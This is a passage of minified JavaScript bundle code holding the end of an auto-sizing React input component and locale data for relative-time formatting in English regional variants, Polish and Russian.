n.props.inputRef&&n.props.inputRef(e)},n.placeHolderSizerRef=function(e){n.placeHolderSizer=e},n.sizerRef=function(e){n.sizer=e},n.state={inputWidth:e.minWidth,inputId:e.id||d()},n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){this.mounted=!0,this.copyInputStyles(),this.updateInputWidth()}},{key:"UNSAFE_componentWillReceiveProps",value:function(e){var t=e.id;t!==this.props.id&&this.setState({inputId:t||d()})}},{key:"componentDidUpdate",value:function(e,t){t.inputWidth!==this.state.inputWidth&&"function"==typeof this.props.onAutosize&&this.props.onAutosize(this.state.inputWidth),this.updateInputWidth()}},{key:"componentWillUnmount",value:function(){this.mounted=!1}},{key:"copyInputStyles",value:function(){if(this.mounted&&window.getComputedStyle){var e=this.input&&window.getComputedStyle(this.input);e&&(f(e,this.sizer),this.placeHolderSizer&&f(e,this.placeHolderSizer))}}},{key:"updateInputWidth",value:function(){if(this.mounted&&this.sizer&&void 0!==this.sizer.scrollWidth){var e=void 0;e=this.props.placeholder&&(!this.props.value||this.props.value&&this.props.placeholderIsMinWidth)?Math.max(this.sizer.scrollWidth,this.placeHolderSizer.scrollWidth)+2:this.sizer.scrollWidth+2,(e+="number"===this.props.type&&void 0===this.props.extraWidth?16:parseInt(this.props.extraWidth)||0)<this.props.minWidth&&(e=this.props.minWidth),e!==this.state.inputWidth&&this.setState({inputWidth:e})}}},{key:"getInput",value:function(){return this.input}},{key:"focus",value:function(){this.input.focus()}},{key:"blur",value:function(){this.input.blur()}},{key:"select",value:function(){this.input.select()}},{key:"renderStyles",value:function(){var e=this.props.injectStyles;return p&&e?a.default.createElement("style",{dangerouslySetInnerHTML:{__html:"input#"+this.state.inputId+"::-ms-clear {display: none;}"}}):null}},{key:"render",value:function(){var e=[this.props.defaultValue,this.props.value,""].reduce((function(e,t){return null!=e?e:t})),t=r({},this.props.style);t.display||(t.display="inline-block");var n=r({boxSizing:"content-box",width:this.state.inputWidth+"px"},this.props.inputStyle),o=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(this.props,[]);return function(e){c.forEach((function(t){return delete e[t]}))}(o),o.className=this.props.inputClassName,o.id=this.state.inputId,o.style=n,a.default.createElement("div",{className:this.props.className,style:t},this.renderStyles(),a.default.createElement("input",r({},o,{ref:this.inputRef})),a.default.createElement("div",{ref:this.sizerRef,style:s},e),this.props.placeholder?a.default.createElement("div",{ref:this.placeHolderSizerRef,style:s},this.props.placeholder):null)}}]),t}(i.Component);h.propTypes={className:u.default.string,defaultValue:u.default.any,extraWidth:u.default.oneOfType([u.default.number,u.default.string]),id:u.default.string,injectStyles:u.default.bool,inputClassName:u.default.string,inputRef:u.default.func,inputStyle:u.default.object,minWidth:u.default.oneOfType([u.default.number,u.default.string]),onAutosize:u.default.func,onChange:u.default.func,placeholder:u.default.string,placeholderIsMinWidth:u.default.bool,style:u.default.object,value:u.default.any},h.defaultProps={minWidth:1,injectStyles:!0},t.default=h},function(e,t,n){e.exports=function(){"use strict";return[{locale:"en",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=!n[1],o=Number(n[0])==e,i=o&&n[0].slice(-1),a=o&&n[0].slice(-2);return t?1==i&&11!=a?"one":2==i&&12!=a?"two":3==i&&13!=a?"few":"other":1==e&&r?"one":"other"},fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr.",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr.",other:"in {0} yr."},past:{one:"{0} yr. ago",other:"{0} yr. ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo.",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo.",other:"in {0} mo."},past:{one:"{0} mo. ago",other:"{0} mo. ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr.",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr.",other:"in {0} hr."},past:{one:"{0} hr. ago",other:"{0} hr. ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min.",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min.",other:"in {0} min."},past:{one:"{0} min. ago",other:"{0} min. ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec.",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec.",other:"in {0} sec."},past:{one:"{0} sec. ago",other:"{0} sec. ago"}}}}},{locale:"en-001",parentLocale:"en",fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr",other:"in {0} yr"},past:{one:"{0} yr ago",other:"{0} yr ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo",other:"in {0} mo"},past:{one:"{0} mo ago",other:"{0} mo ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr",other:"in {0} hr"},past:{one:"{0} hr ago",other:"{0} hr ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min",other:"in {0} min"},past:{one:"{0} min ago",other:"{0} min ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec",other:"in {0} sec"},past:{one:"{0} sec ago",other:"{0} sec ago"}}}}},{locale:"en-150",parentLocale:"en-001"},{locale:"en-AG",parentLocale:"en-001"},{locale:"en-AI",parentLocale:"en-001"},{locale:"en-AS",parentLocale:"en"},{locale:"en-AT",parentLocale:"en-150"},{locale:"en-AU",parentLocale:"en-001",fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr",other:"in {0} yrs"},past:{one:"{0} yr ago",other:"{0} yrs ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo.",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo.",other:"in {0} mo."},past:{one:"{0} mo. ago",other:"{0} mo. ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"h",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr",other:"in {0} hrs"},past:{one:"{0} hr ago",other:"{0} hrs ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min.",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min.",other:"in {0} mins"},past:{one:"{0} min. ago",other:"{0} mins ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec.",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec.",other:"in {0} secs"},past:{one:"{0} sec. ago",other:"{0} secs ago"}}}}},{locale:"en-BB",parentLocale:"en-001"},{locale:"en-BE",parentLocale:"en-001"},{locale:"en-BI",parentLocale:"en"},{locale:"en-BM",parentLocale:"en-001"},{locale:"en-BS",parentLocale:"en-001"},{locale:"en-BW",parentLocale:"en-001"},{locale:"en-BZ",parentLocale:"en-001"},{locale:"en-CA",parentLocale:"en-001",fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr.",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr.",other:"in {0} yrs."},past:{one:"{0} yr. ago",other:"{0} yrs. ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo.",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo.",other:"in {0} mos."},past:{one:"{0} mo. ago",other:"{0} mos. ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr.",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr.",other:"in {0} hrs."},past:{one:"{0} hr. ago",other:"{0} hrs. ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min.",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min.",other:"in {0} mins."},past:{one:"{0} min. ago",other:"{0} mins. ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec.",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec.",other:"in {0} secs."},past:{one:"{0} sec. ago",other:"{0} secs. ago"}}}}},{locale:"en-CC",parentLocale:"en-001"},{locale:"en-CH",parentLocale:"en-150"},{locale:"en-CK",parentLocale:"en-001"},{locale:"en-CM",parentLocale:"en-001"},{locale:"en-CX",parentLocale:"en-001"},{locale:"en-CY",parentLocale:"en-001"},{locale:"en-DE",parentLocale:"en-150"},{locale:"en-DG",parentLocale:"en-001"},{locale:"en-DK",parentLocale:"en-150"},{locale:"en-DM",parentLocale:"en-001"},{locale:"en-Dsrt",pluralRuleFunction:function(e,t){return"other"},fields:{year:{displayName:"Year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{other:"+{0} y"},past:{other:"-{0} y"}}},"year-short":{displayName:"Year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{other:"+{0} y"},past:{other:"-{0} y"}}},month:{displayName:"Month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{other:"+{0} m"},past:{other:"-{0} m"}}},"month-short":{displayName:"Month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{other:"+{0} m"},past:{other:"-{0} m"}}},day:{displayName:"Day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{other:"+{0} d"},past:{other:"-{0} d"}}},"day-short":{displayName:"Day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{other:"+{0} d"},past:{other:"-{0} d"}}},hour:{displayName:"Hour",relative:{0:"this hour"},relativeTime:{future:{other:"+{0} h"},past:{other:"-{0} h"}}},"hour-short":{displayName:"Hour",relative:{0:"this hour"},relativeTime:{future:{other:"+{0} h"},past:{other:"-{0} h"}}},minute:{displayName:"Minute",relative:{0:"this minute"},relativeTime:{future:{other:"+{0} min"},past:{other:"-{0} min"}}},"minute-short":{displayName:"Minute",relative:{0:"this minute"},relativeTime:{future:{other:"+{0} min"},past:{other:"-{0} min"}}},second:{displayName:"Second",relative:{0:"now"},relativeTime:{future:{other:"+{0} s"},past:{other:"-{0} s"}}},"second-short":{displayName:"Second",relative:{0:"now"},relativeTime:{future:{other:"+{0} s"},past:{other:"-{0} s"}}}}},{locale:"en-ER",parentLocale:"en-001"},{locale:"en-FI",parentLocale:"en-150"},{locale:"en-FJ",parentLocale:"en-001"},{locale:"en-FK",parentLocale:"en-001"},{locale:"en-FM",parentLocale:"en-001"},{locale:"en-GB",parentLocale:"en-001"},{locale:"en-GD",parentLocale:"en-001"},{locale:"en-GG",parentLocale:"en-001"},{locale:"en-GH",parentLocale:"en-001"},{locale:"en-GI",parentLocale:"en-001"},{locale:"en-GM",parentLocale:"en-001"},{locale:"en-GU",parentLocale:"en"},{locale:"en-GY",parentLocale:"en-001"},{locale:"en-HK",parentLocale:"en-001"},{locale:"en-IE",parentLocale:"en-001"},{locale:"en-IL",parentLocale:"en-001"},{locale:"en-IM",parentLocale:"en-001"},{locale:"en-IN",parentLocale:"en-001"},{locale:"en-IO",parentLocale:"en-001"},{locale:"en-JE",parentLocale:"en-001"},{locale:"en-JM",parentLocale:"en-001"},{locale:"en-KE",parentLocale:"en-001"},{locale:"en-KI",parentLocale:"en-001"},{locale:"en-KN",parentLocale:"en-001"},{locale:"en-KY",parentLocale:"en-001"},{locale:"en-LC",parentLocale:"en-001"},{locale:"en-LR",parentLocale:"en-001"},{locale:"en-LS",parentLocale:"en-001"},{locale:"en-MG",parentLocale:"en-001"},{locale:"en-MH",parentLocale:"en"},{locale:"en-MO",parentLocale:"en-001"},{locale:"en-MP",parentLocale:"en"},{locale:"en-MS",parentLocale:"en-001"},{locale:"en-MT",parentLocale:"en-001"},{locale:"en-MU",parentLocale:"en-001"},{locale:"en-MW",parentLocale:"en-001"},{locale:"en-MY",parentLocale:"en-001"},{locale:"en-NA",parentLocale:"en-001"},{locale:"en-NF",parentLocale:"en-001"},{locale:"en-NG",parentLocale:"en-001"},{locale:"en-NL",parentLocale:"en-150"},{locale:"en-NR",parentLocale:"en-001"},{locale:"en-NU",parentLocale:"en-001"},{locale:"en-NZ",parentLocale:"en-001"},{locale:"en-PG",parentLocale:"en-001"},{locale:"en-PH",parentLocale:"en-001"},{locale:"en-PK",parentLocale:"en-001"},{locale:"en-PN",parentLocale:"en-001"},{locale:"en-PR",parentLocale:"en"},{locale:"en-PW",parentLocale:"en-001"},{locale:"en-RW",parentLocale:"en-001"},{locale:"en-SB",parentLocale:"en-001"},{locale:"en-SC",parentLocale:"en-001"},{locale:"en-SD",parentLocale:"en-001"},{locale:"en-SE",parentLocale:"en-150"},{locale:"en-SG",parentLocale:"en-001",fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr",relative:{0:"this yr",1:"next yr","-1":"last yr"},relativeTime:{future:{one:"in {0} yr",other:"in {0} yr"},past:{one:"{0} yr ago",other:"{0} yr ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mth",relative:{0:"this mth",1:"next mth","-1":"last mth"},relativeTime:{future:{one:"in {0} mth",other:"in {0} mth"},past:{one:"{0} mth ago",other:"{0} mth ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr",other:"in {0} hr"},past:{one:"{0} hr ago",other:"{0} hr ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min",other:"in {0} min"},past:{one:"{0} min ago",other:"{0} min ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec",other:"in {0} sec"},past:{one:"{0} sec ago",other:"{0} sec ago"}}}}},{locale:"en-SH",parentLocale:"en-001"},{locale:"en-SI",parentLocale:"en-150"},{locale:"en-SL",parentLocale:"en-001"},{locale:"en-SS",parentLocale:"en-001"},{locale:"en-SX",parentLocale:"en-001"},{locale:"en-SZ",parentLocale:"en-001"},{locale:"en-Shaw",pluralRuleFunction:function(e,t){return"other"},fields:{year:{displayName:"Year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{other:"+{0} y"},past:{other:"-{0} y"}}},"year-short":{displayName:"Year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{other:"+{0} y"},past:{other:"-{0} y"}}},month:{displayName:"Month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{other:"+{0} m"},past:{other:"-{0} m"}}},"month-short":{displayName:"Month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{other:"+{0} m"},past:{other:"-{0} m"}}},day:{displayName:"Day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{other:"+{0} d"},past:{other:"-{0} d"}}},"day-short":{displayName:"Day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{other:"+{0} d"},past:{other:"-{0} d"}}},hour:{displayName:"Hour",relative:{0:"this hour"},relativeTime:{future:{other:"+{0} h"},past:{other:"-{0} h"}}},"hour-short":{displayName:"Hour",relative:{0:"this hour"},relativeTime:{future:{other:"+{0} h"},past:{other:"-{0} h"}}},minute:{displayName:"Minute",relative:{0:"this minute"},relativeTime:{future:{other:"+{0} min"},past:{other:"-{0} min"}}},"minute-short":{displayName:"Minute",relative:{0:"this minute"},relativeTime:{future:{other:"+{0} min"},past:{other:"-{0} min"}}},second:{displayName:"Second",relative:{0:"now"},relativeTime:{future:{other:"+{0} s"},past:{other:"-{0} s"}}},"second-short":{displayName:"Second",relative:{0:"now"},relativeTime:{future:{other:"+{0} s"},past:{other:"-{0} s"}}}}},{locale:"en-TC",parentLocale:"en-001"},{locale:"en-TK",parentLocale:"en-001"},{locale:"en-TO",parentLocale:"en-001"},{locale:"en-TT",parentLocale:"en-001"},{locale:"en-TV",parentLocale:"en-001"},{locale:"en-TZ",parentLocale:"en-001"},{locale:"en-UG",parentLocale:"en-001"},{locale:"en-UM",parentLocale:"en"},{locale:"en-US",parentLocale:"en"},{locale:"en-VC",parentLocale:"en-001"},{locale:"en-VG",parentLocale:"en-001"},{locale:"en-VI",parentLocale:"en"},{locale:"en-VU",parentLocale:"en-001"},{locale:"en-WS",parentLocale:"en-001"},{locale:"en-ZA",parentLocale:"en-001"},{locale:"en-ZM",parentLocale:"en-001"},{locale:"en-ZW",parentLocale:"en-001"}]}()},,,function(e,t,n){e.exports=function(){"use strict";return[{locale:"pl",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=n[0],o=!n[1],i=r.slice(-1),a=r.slice(-2);return t?"other":1==e&&o?"one":o&&i>=2&&i<=4&&(a<12||a>14)?"few":o&&1!=r&&(0==i||1==i)||o&&i>=5&&i<=9||o&&a>=12&&a<=14?"many":"other"},fields:{year:{displayName:"rok",relative:{0:"w tym roku",1:"w przyszłym roku","-1":"w zeszłym roku"},relativeTime:{future:{one:"za {0} rok",few:"za {0} lata",many:"za {0} lat",other:"za {0} roku"},past:{one:"{0} rok temu",few:"{0} lata temu",many:"{0} lat temu",other:"{0} roku temu"}}},"year-short":{displayName:"r.",relative:{0:"w tym roku",1:"w przyszłym roku","-1":"w zeszłym roku"},relativeTime:{future:{one:"za {0} rok",few:"za {0} lata",many:"za {0} lat",other:"za {0} roku"},past:{one:"{0} rok temu",few:"{0} lata temu",many:"{0} lat temu",other:"{0} roku temu"}}},month:{displayName:"miesiąc",relative:{0:"w tym miesiącu",1:"w przyszłym miesiącu","-1":"w zeszłym miesiącu"},relativeTime:{future:{one:"za {0} miesiąc",few:"za {0} miesiące",many:"za {0} miesięcy",other:"za {0} miesiąca"},past:{one:"{0} miesiąc temu",few:"{0} miesiące temu",many:"{0} miesięcy temu",other:"{0} miesiąca temu"}}},"month-short":{displayName:"mies.",relative:{0:"w tym miesiącu",1:"w przyszłym miesiącu","-1":"w zeszłym miesiącu"},relativeTime:{future:{one:"za {0} mies.",few:"za {0} mies.",many:"za {0} mies.",other:"za {0} mies."},past:{one:"{0} mies. temu",few:"{0} mies. temu",many:"{0} mies. temu",other:"{0} mies. temu"}}},day:{displayName:"dzień",relative:{0:"dzisiaj",1:"jutro",2:"pojutrze","-2":"przedwczoraj","-1":"wczoraj"},relativeTime:{future:{one:"za {0} dzień",few:"za {0} dni",many:"za {0} dni",other:"za {0} dnia"},past:{one:"{0} dzień temu",few:"{0} dni temu",many:"{0} dni temu",other:"{0} dnia temu"}}},"day-short":{displayName:"dzień",relative:{0:"dzisiaj",1:"jutro",2:"pojutrze","-2":"przedwczoraj","-1":"wczoraj"},relativeTime:{future:{one:"za {0} dzień",few:"za {0} dni",many:"za {0} dni",other:"za {0} dnia"},past:{one:"{0} dzień temu",few:"{0} dni temu",many:"{0} dni temu",other:"{0} dnia temu"}}},hour:{displayName:"godzina",relative:{0:"ta godzina"},relativeTime:{future:{one:"za {0} godzinę",few:"za {0} godziny",many:"za {0} godzin",other:"za {0} godziny"},past:{one:"{0} godzinę temu",few:"{0} godziny temu",many:"{0} godzin temu",other:"{0} godziny temu"}}},"hour-short":{displayName:"godz.",relative:{0:"ta godzina"},relativeTime:{future:{one:"za {0} godz.",few:"za {0} godz.",many:"za {0} godz.",other:"za {0} godz."},past:{one:"{0} godz. temu",few:"{0} godz. temu",many:"{0} godz. temu",other:"{0} godz. temu"}}},minute:{displayName:"minuta",relative:{0:"ta minuta"},relativeTime:{future:{one:"za {0} minutę",few:"za {0} minuty",many:"za {0} minut",other:"za {0} minuty"},past:{one:"{0} minutę temu",few:"{0} minuty temu",many:"{0} minut temu",other:"{0} minuty temu"}}},"minute-short":{displayName:"min",relative:{0:"ta minuta"},relativeTime:{future:{one:"za {0} min",few:"za {0} min",many:"za {0} min",other:"za {0} min"},past:{one:"{0} min temu",few:"{0} min temu",many:"{0} min temu",other:"{0} min temu"}}},second:{displayName:"sekunda",relative:{0:"teraz"},relativeTime:{future:{one:"za {0} sekundę",few:"za {0} sekundy",many:"za {0} sekund",other:"za {0} sekundy"},past:{one:"{0} sekundę temu",few:"{0} sekundy temu",many:"{0} sekund temu",other:"{0} sekundy temu"}}},"second-short":{displayName:"sek.",relative:{0:"teraz"},relativeTime:{future:{one:"za {0} sek.",few:"za {0} sek.",many:"za {0} sek.",other:"za {0} sek."},past:{one:"{0} sek. temu",few:"{0} sek. temu",many:"{0} sek. temu",other:"{0} sek. temu"}}}}}]}()},,,function(e,t,n){e.exports=function(){"use strict";return[{locale:"ru",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=n[0],o=!n[1],i=r.slice(-1),a=r.slice(-2);return t?"other":o&&1==i&&11!=a?"one":o&&i>=2&&i<=4&&(a<12||a>14)?"few":o&&0==i||o&&i>=5&&i<=9||o&&a>=11&&a<=14?"many":"other"},fields:{year:{displayName:"год",relative:{0:"в этом году",1:"в следующем году","-1":"в прошлом году"},relativeTime:{future:{one:"через {0} год",few:"через {0} года",many:"через {0} лет",other:"через {0} года"},past:{one:"{0} год назад",few:"{0} года назад",many:"{0} лет назад",other:"{0} года назад"}}},"year-short":{displayName:"г.",relative:{0:"в этом г.",1:"в след. г.","-1":"в прошлом г."},relativeTime:{future:{one:"через {0} г.",few:"через {0} г.",many:"через {0} л.",other:"через {0} г."},past:{one:"{0} г. назад",few:"{0} г. назад",many:"{0} л. назад",other:"{0} г. назад"}}},month:{displayName:"месяц",relative:{0:"в этом месяце",1:"в следующем месяце","-1":"в прошлом месяце"},relativeTime:{future:{one:"через {0} месяц",few:"через {0} месяца",many:"через {0} месяцев",other:"через {0} месяца"},past:{one:"{0} месяц назад",few:"{0} месяца назад",many:"{0} месяцев назад",other:"{0} месяца назад"}}},"month-short":{displayName:"мес.",relative:{0:"в этом мес.",1:"в следующем мес.","-1":"в прошлом мес."},relativeTime:{future:{one:"через {0} мес.",few:"через {0} мес.",many:"через {0} мес.",other:"через {0} мес."},past:{one:"{0} мес. назад",few:"{0} мес. назад",many:"{0} мес. назад",other:"{0} мес. назад"}}},day:{displayName:"день",relative:{0:"сегодня",1:"завтра",2:"послезавтра","-2":"позавчера","-1":"вчера"},relativeTime:{future:{one:"через {0} день",few:"через {0} дня",many:"через {0} дней",other:"через {0} дня"},past:{one:"{0} день назад",few:"{0} дня назад",many:"{0} дней назад",other:"{0} дня назад"}}},"day-short":{displayName:"дн.",relative:{0:"сегодня",1:"завтра",2:"послезавтра","-2":"позавчера","-1":"вчера"},relativeTime:{future:{one:"через {0} дн.",few:"через {0} дн.",many:"через {0} дн.",other:"через {0} дн."},past:{one:"{0} дн. назад",few:"{0} дн. назад",many:"{0} дн. назад",other:"{0} дн. назад"}}},hour:{displayName:"час",relative:{0:"в этот час"},relativeTime:{future:{one:"через {0} час",few:"через {0} часа",many:"через {0} часов",other:"через {0} часа"},past:{one:"{0} час назад",few:"{0} часа назад",many:"{0} часов назад",other:"{0} часа назад"}}},"hour-short":{displayName:"ч",relative:{0:"в этот час"},relativeTime:{future:{one:"через {0} ч.",few:"через {0} ч.",many:"через {0} ч.",other:"через {0} ч."},past:{one:"{0} ч. назад",few:"{0} ч. назад",many:"{0} ч. назад",other:"{0} ч. назад"}}},minute:{displayName:"минута",relative:{0:"в эту минуту"},relativeTime:{future:{one:"через {0} минуту",few:"через {0} минуты",many:"через {0} минут",other:"через {0} минуты"},past:{one:"{0} минуту назад",few:"{0} минуты назад",many:"{0} минут назад",other:"{0} минуты назад"}}},"minute-short":{displayName:"мин.",relative:{0:"в эту минуту"},relativeTime:{future:{one:"через {0} мин.",few:"через {0} мин.",many:"через {0} мин.",other:"через {0} мин."},past:{one:"{0} мин. назад",few:"{0} мин. назад",many:"{0} мин. назад",other:"{0} мин. назад"}}},second:{displayName:"секунда",relative:{0:"сейчас"},relativeTime:{future:{one:"через {0} секунду",few:"через {0} секунды",many:"через {0} секунд",other:"через {0} секунды"},past:{one:"{0} секунду назад",few:"{0} секунды назад",many:"{0} секунд 